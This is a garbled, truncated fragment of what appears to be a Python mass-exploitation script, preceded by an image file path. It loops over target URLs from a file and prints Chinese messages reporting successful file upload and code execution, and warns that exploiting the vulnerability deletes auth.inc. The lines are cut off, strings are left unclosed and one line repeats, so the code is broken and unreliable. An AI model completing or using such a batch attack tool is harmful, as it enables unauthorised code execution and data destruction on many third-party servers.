
print(“[+]************************文件已存在，上传成功
if ‘8a8127bc83b94ad01414a7a3ea4
print(target,”************************代码执行成功
print(target,”[+]URL:”,url)
else:
print(target,”[-]文件上传失败”)
except Exception as e:
print(target,e)
urls=’url.txt’
print(“[*]警告：利用此漏洞，会删除auth.inc
input(“按Enter继续”)
for url in open(urls,’r’,encoding=’utf-8′).read().spli
url=url.split()
url=url.split()